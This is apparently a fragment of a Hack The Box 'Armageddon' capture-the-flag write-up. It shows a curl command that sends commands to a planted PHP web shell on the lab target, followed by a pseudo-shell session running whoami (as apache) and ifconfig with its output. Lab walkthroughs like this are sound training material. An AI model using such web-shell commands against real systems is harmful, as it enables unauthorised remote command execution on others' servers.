 [i] Fake PHP shell:   curl 'http://10.129.43.32/shell.php' -d 'c=hostname'
armageddon.htb>> whoami
apache
armageddon.htb>> ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.43.32  netmask 255.255.0.0  broadcast 10.129.255.255
        inet6 fe80::7edc:a185:87bc:5935  prefixlen 64  scopeid 0x20<link>
        inet6 fe80::7648:5ea1:5371:b3b5  prefixlen 64  scopeid 0x20<link>
        inet6 fe80::ef75:a96e:3c27:e78b  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:72:bb  txqueuelen 1000  (Ethernet)
        RX packets 231003  bytes 26825762 (25.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 191076  bytes 57753604 (55.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 472  bytes 45460 (44.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 472  bytes 45460 (44.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

armageddon.htb>>